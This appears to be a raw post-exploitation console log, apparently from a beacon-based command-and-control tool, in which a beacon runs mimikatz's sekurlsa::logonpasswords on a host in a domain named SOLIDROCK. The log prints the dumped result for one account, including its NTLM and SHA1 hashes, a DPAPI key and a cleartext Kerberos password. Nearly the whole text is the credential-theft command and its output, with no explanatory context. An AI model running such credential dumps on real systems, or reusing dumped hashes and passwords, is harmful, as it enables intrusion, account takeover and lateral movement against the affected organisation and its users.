 [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 313090 bytes
[+] received output:
Authentication Id : 0 ; 128956 (00000000:0001f7bc)
Session           : Service from 0
User Name         : Daniel.Moore_07
Domain            : SOLIDROCK
Logon Server      : ROCK-DC01
Logon Time        : 4/16/2025 7:54:05 AM
SID               : S-1-5-21-1524385988-2675324651-1659369104-1116
msv :
[00000003] Primary
* Username : Daniel.Moore_07
* Domain   : SOLIDROCK
* NTLM     : f8e5a15f6885d69b9ae19b2154647cc6
* SHA1     : 41cceb20327fab50b2e45feade626a2c50a2b4fc
* DPAPI    : acb0969ffef98cff7be0b67e4ad1c237
tspkg :
wdigest :
* Username : Daniel.Moore_07
* Domain   : SOLIDROCK
* Password : (null)
kerberos :
* Username : Daniel.Moore_07
* Domain   : SOLIDROCK.LOCAL
* Password : 4BKe%u&AI182h^9K
ssp :
credman :
cloudap :